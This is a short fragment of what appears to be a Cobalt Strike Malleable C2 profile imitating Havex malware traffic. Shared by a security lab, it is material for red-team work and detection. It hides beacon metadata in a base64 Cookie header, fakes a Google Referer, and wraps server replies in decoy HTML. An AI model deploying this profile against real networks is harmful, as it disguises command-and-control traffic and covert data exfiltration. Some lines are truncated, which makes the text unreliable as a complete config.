 http-get {
set uri "/include/template/isx.php /wp06/wp-includes/po.php /wp08/wp-includes/dtcla.php";
client {
header "Referer" "http://www.google.com";
header "Accept" "text/xml,application/xml,application/xhtml+xml,text/html;q=0.9,text/plain;q=0.8,ima
header "Accept-Language" "en-us,en;q=0.5";
# base64 encoded Cookie is not a havex indicator, but a place to stuff our data
metadata {
base64;
header "Cookie";
}
}
server {
header "Server" "Apache/2.2.26 (Unix)";
header "X-Powered-By" "PHP/5.3.28";
header "Cache-Control" "no-cache";
header "Content-Type" "text/html";
header "Keep-Alive" "timeout=3, max=100";
output {
base64;
prepend "<html><head><mega http-equiv='CACHE-CONTROL' content='NO-CACHE'></head><body>Sorry, no
append "havex--></body></html>";
print;
}
}
}
Ms08067安全实验室